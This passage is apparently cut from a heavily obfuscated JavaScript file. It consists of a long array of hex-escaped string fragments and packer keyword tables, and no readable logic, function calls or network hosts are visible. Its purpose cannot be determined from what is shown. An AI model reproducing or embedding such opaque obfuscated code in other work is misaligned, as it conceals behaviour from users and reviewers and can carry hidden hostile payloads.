c\x64\x5c\x27\x29','\x31\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c','\x35\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x64\x7c\x66\x63\x7c\x61\x38\x7c\x66\x62','\x7d\x7d\x31\x31\x28\x33\x31\x5b\x56\x28','\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31','\x27\x29\x2b\x36\x37\x2b\x28\x52\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x28\x29\x29\x2c\x28\x33\x53\x3d\x24\x28','\x5c\x6c\x5c\x27\x5d\x28\x32\x56\x28\x5c','\x5c\x27\x5d\x2d\x35\x38\x3f\x39\x66\x5b','\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x44\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c','\x38\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x5d\x28\x5c\x27\x5c','\x29\x29\x7b\x31\x31\x28\x56\x28\x5c\x27','\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x78\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c','\x39\x39\x7c\x5f\x30\x78\x61\x34\x32\x64','\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c','\x54\x3d\x4a\x3b\x31\x32\x20\x34\x4d\x5b','\x55\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x42\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38','\x63\x7c\x6a\x62\x7c\x6a\x61\x7c\x6a\x39','\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c\x6f','\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x79\x5c','\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x6a\x5c\x27\x5d\x26\x26\x31\x61\x3d\x3d','\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x36','\x32\x72\x2c\x31\x51\x29\x2c\x36\x62\x3d','\x77\x3d\x24\x28\x57\x29\x3b\x35\x76\x3d','\x44\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x37','\x33\x54\x5b\x31\x61\x5d\x5b\x31\x4f\x28','\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x78\x34\x32\x38\x63\x35\x31\x7c\x70\x6e','\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x48','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x61\x7c\x5f\x30\x78\x34\x32\x65\x62\x63','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x37','\x5c\x69\x5c\x5c\x36\x5c\x27\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x31\x45\x5c\x5c\x32\x43\x5c\x5c\x38','\x62\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x31\x41\x5c\x27','\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x33\x5c\x5c\x70\x5c\x27\x29\x2b\x4d\x28','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x47\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x5c','\x63\x52\x7c\x63\x51\x7c\x63\x50\x7c\x61','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c','\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33','\x7c\x78\x32\x33\x7c\x78\x36\x62\x7c\x78','\x31\x63\x34\x33\x37\x7c\x78\x34\x62\x7c','\x5c\x5c\x31\x57\x5c\x5c\x74\x5c\x5c\x48','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x31\x37\x5d\x5b\x58\x28\x5c\x27\x5c','\x39\x33\x31\x36\x7c\x5f\x30\x78\x33\x61','\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x36','\x6c\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x31\x31\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x7c\x66\x4e\x7c\x67\x32\x7c\x66\x55\x7c','\x68\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74','\x50\x5b\x33\x4c\x28\x5c\x27\x5c\x5c\x33','\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x78','\x59\x3d\x32\x35\x2c\x33\x79\x3d\x36\x61','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x36\x30\x30\x7c\x5f\x30\x78\x32\x66','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x69','\x34\x7c\x5f\x30\x78\x31\x63\x32\x35\x39','\x5c\x74\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x38\x34\x30\x61\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x37\x39\x39\x39','\x5c\x72\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x38\x4a\x5b\x38\x4b\x5d\x5b\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x55\x28','\x32\x47\x5c\x5c\x31\x33\x5c\x5c\x32\x42','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c','\x69\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x32','\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f','\x5d\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c','\x65\x7c\x5f\x30\x78\x35\x66\x31\x39\x7c','\x78\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x74','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x43','\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d','\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x33','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e','\x28\x29\x7b\x45\x20\x31\x34\x3d\x4a\x2c','\x5f\x30\x78\x32\x38\x31\x38\x30\x66\x7c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c\x27','\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x64','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d','\x4f\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31','\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x29\x2b','\x5c\x35\x5c\x27\x29\x29\x3b\x45\x20\x31','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x36','\x72\x5c\x27\x29\x2c\x33\x64\x5b\x32\x4e','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x6f\x2c\x37\x55\x29\x7b\x45\x20\x35\x6e','\x27\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31','\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x36','\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71','\x72\x20\x32\x31\x28\x32\x6c\x29\x7b\x31','\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x38\x7c\x5f\x30\x78\x34\x33\x38\x66\x63','\x30\x78\x35\x63\x36\x64\x38\x34\x7c\x73','\x27\x29\x5d\x28\x29\x5b\x32\x69\x28\x5c','\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4b\x28','\x51\x29\x2c\x36\x43\x28\x32\x72\x2c\x31','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31\x65','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c','\x5f\x30\x78\x31\x31\x65\x30\x30\x36\x7c','\x44\x5c\x5c\x6e\x5c\x27\x2b\x31\x38\x28','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x32','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x66\x34\x31\x7c\x78\x33\x35\x7c\x5f\x30','\x33\x5c\x27\x29\x2b\x33\x50\x2b\x28\x59','\x7c\x61\x57\x7c\x61\x56\x7c\x61\x55\x7c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x65\x66\x32\x64\x7c\x5f\x30\x78\x32\x63','\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x5f','\x36\x36\x35\x61\x7c\x5f\x30\x78\x34\x32','\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c','\x32\x59\x3a\x32\x48\x3d\x32\x48\x5b\x33','\x57\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28\x29','\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x2b\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e','\x5c\x5c\x6e\x5c\x5c\x32\x34\x5c\x5c\x32','\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x35\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x36\x62\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x38\x43\x2c\x38\x42\x2c\x38\x41\x29\x3b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x4d','\x5c\x34\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48','\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x29\x5b\x32\x33','\x38\x54\x5b\x31\x79\x28\x5c\x27\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42','\x34\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c','\x70\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x37\x7c\x5f\x30\x78\x33\x62\x36\x39\x38','\x5c\x5c\x68\x5c\x5c\x33\x78\x5c\x5c\x69','\x5c\x27\x29\x5b\x32\x33\x28\x5c\x27\x5c','\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x78\x62\x63\x34\x31\x38\x32\x7c\x63\x61','\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64','\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63','\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x39\x28','\x2b\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x4e\x5d\x5b\x32\x71\x28\x5c\x27\x5c','\x29\x7d\x7d\x7d\x29\x2c\x36\x41\x5b\x32','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66','\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x43','\x38\x5c\x5c\x33\x38\x5c\x5c\x6f\x5c\x5c','\x5f\x30\x78\x33\x31\x37\x35\x61\x30\x7c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78\x34','\x48\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68','\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27','\x36\x79\x28\x35\x6a\x2c\x31\x51\x29\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x49\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4e','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c\x5c','\x78\x31\x39\x65\x38\x65\x63\x7c\x5f\x30','\x62\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x7d','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x31\x30\x5c\x5c\x6e\x5c\x27\x2c\x5c','\x62\x72\x7c\x62\x71\x7c\x62\x70\x7c\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c','\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x31\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c','\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78','\x29\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x64\x64\x33\x63\x7c\x5f\x30\x78\x35\x32','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6e\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x70','\x7c\x62\x59\x7c\x62\x44\x7c\x62\x43\x7c','\x35\x36\x39\x35\x63\x32\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x33\x38\x39\x32\x65\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x69\x5c','\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c','\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x68\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68','\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x62\x64\x63\x64\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x72\x5c\x27\x29\x2c\x31\x49\x5b','\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x47\x5c','\x27\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27','\x3b\x39\x77\x28\x32\x70\x28\x5c\x27\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x5d','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c','\x36\x37\x7c\x5f\x30\x78\x36\x37\x30\x39','\x67\x5c\x5c\x31\x54\x5c\x5c\x32\x36\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x67\x50\x7c\x67\x4b\x7c\x67\x4c\x7c\x67','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x5d\x3d\x32','\x34\x36\x7c\x78\x37\x61\x7c\x65\x78\x70','\x6d\x29\x2c\x37\x6c\x28\x34\x67\x2c\x32','\x5c\x61\x5c\x5c\x74\x5c\x27\x2b\x52\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5f\x30\x78\x34\x38\x63\x39\x30\x62\x7c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c','\x5f\x30\x78\x34\x36\x37\x66\x35\x36\x7c','\x63\x65\x37\x61\x7c\x5f\x30\x78\x34\x61','\x5f\x30\x78\x33\x33\x61\x36\x30\x34\x7c','\x71\x5c\x5c\x38\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e','\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x66\x5c','\x28\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x64\x64\x31\x39\x33\x7c\x5f\x30\x78','\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x2c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x69','\x3f\x38\x61\x5b\x38\x72\x5d\x5b\x31\x36','\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x46','\x28\x29\x29\x7d\x38\x6b\x28\x38\x6a\x29','\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x5c\x35\x6d\x5c\x5c\x35\x6d\x5c\x5c\x48','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x4e\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x64\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x62','\x69\x6b\x7c\x69\x7a\x7c\x69\x72\x7c\x69','\x3d\x32\x48\x5b\x33\x44\x28\x5c\x27\x5c','\x5f\x30\x78\x32\x65\x62\x61\x34\x34\x7c','\x7c\x68\x6d\x7c\x68\x6b\x7c\x68\x30\x7c','\x35\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x29\x3a\x35\x55\x28\x32\x39\x29','\x28\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x66\x37\x31\x7c\x5f\x30\x78\x32\x61','\x5c\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x45\x3d\x24\x28\x57\x29\x2c\x33\x36','\x7d\x4b\x20\x36\x47\x28\x35\x65\x2c\x35','\x49\x3d\x24\x28\x57\x29\x2c\x34\x79\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x66\x5c\x5c\x74\x5c\x27\x2b\x51\x28','\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x66\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6c','\x2c\x33\x6e\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x37\x30\x30\x32\x7c\x5f\x30\x78\x31','\x3d\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x6d\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x3d\x4d\x28','\x29\x7b\x45\x20\x31\x4f\x3d\x4a\x2c\x33','\x36\x5c\x27\x29\x29\x2c\x34\x74\x5b\x34','\x5c\x34\x5c\x5c\x79\x5c\x5c\x69\x5c\x27','\x69\x5c\x5c\x31\x57\x5c\x5c\x44\x5c\x5c','\x27\x5d\x2c\x37\x48\x3d\x33\x41\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x27\x29\x5d\x2d\x35\x38\x3f\x32\x55','\x27\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x45\x20\x35\x30\x3d\x4a\x3b\x24\x28','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c\x5c','\x7c\x64\x32\x7c\x64\x31\x7c\x64\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x61\x5c','\x3d\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x31\x5a\x5b\x5c\x27\x5c\x5c\x6c','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x54\x28','\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x36','\x35\x39\x35\x30\x37\x61\x7c\x5f\x30\x78','\x35\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x76\x61\x72\x7c\x5f\x30\x78\x32\x35\x35','\x78\x34\x66\x7c\x5f\x30\x78\x32\x65\x36','\x34\x34\x30\x30\x38\x38\x43\x46\x59\x4c\x4c\x59','\x27\x29\x5d\x28\x31\x4d\x29\x5b\x5c\x27','\x7b\x45\x20\x59\x3d\x4a\x3b\x31\x32\x20','\x30\x78\x33\x63\x33\x62\x62\x34\x7c\x78','\x72\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c','\x2f\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c','\x36\x5c\x5c\x34\x5c\x5c\x31\x6a\x5c\x5c','\x33\x48\x2b\x33\x50\x2b\x28\x5c\x27\x5c','\x29\x5d\x28\x29\x2c\x33\x4b\x3d\x7b\x7d','\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c','\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a','\x34\x38\x31\x66\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x74\x5c','\x38\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x3d\x32\x6e\x3b\x32\x30\x28\x5c\x27','\x7d\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x66\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c','\x28\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x42\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x65\x37\x7c\x5f\x30\x78\x31\x37\x65\x62','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c','\x3d\x31\x37\x2c\x32\x72\x3d\x34\x56\x3b','\x5c\x33\x5c\x5c\x75\x5c\x2